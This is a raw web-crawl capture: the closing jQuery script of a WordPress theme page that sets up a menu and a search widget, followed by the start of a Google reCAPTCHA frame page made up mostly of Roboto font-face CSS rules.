                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_66_09f';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_66_09f');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69_2ee';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69_2ee","tdc_css_class":"tdi_69_2ee","tdc_css_class_style":"tdi_69_2ee_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69_2ee');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXYBAsAAAAALM_ZPTEOkXkm8hvvbfJccD4ucvO&co=aHR0cHM6Ly93d3cuZnVzaW9ucmFkaW8uZXM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ia8kamanz0n1
body_size: 48830
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
